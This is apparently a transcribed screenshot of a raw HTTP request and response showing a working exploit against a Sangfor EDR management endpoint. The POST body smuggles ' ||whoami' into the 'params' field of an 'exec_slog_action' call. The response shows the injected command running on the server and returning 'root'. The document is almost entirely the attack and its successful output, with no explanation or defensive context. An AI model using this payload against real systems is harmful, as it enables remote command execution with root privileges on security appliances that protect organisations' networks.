 1 POST /api/edr/sangforinter/v2/cssp/slog_client?token=eyJyYW5kb20iOiIxIiwibWQ1IjoiYzRjYTQyMzhhMGI5M
2 Host: 192.168.244.199
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 52
10 Content-Type: application/json;charset=UTF-8
11
12 {
"opr":"exec_slog_action",
13 "params":" ||whoami"
14 }
1 HTTP/1.1 200 OK
2 Server:
3 Date: Sat, 22 Aug 2020 02:16:02 GMT
4 Content-Type: text/json;charset=utf-8
5 Connection: close
6 Vary: Accept-Encoding
7 X-Frame-Options: SAMEORIGIN
8 Strict-Transport-Security: max-age=63072000; includeSubdomains; preload
9 Content-Length: 143
10
11 string(9)" ||whoami"
12 string(44)"curl -k 'http://127.0.0.1:9081/?' ||whoami''"
13 {
"code":0,
"data":[
"root"
],
"message":"\u8bf7\u6c42\u6210\u529f"
}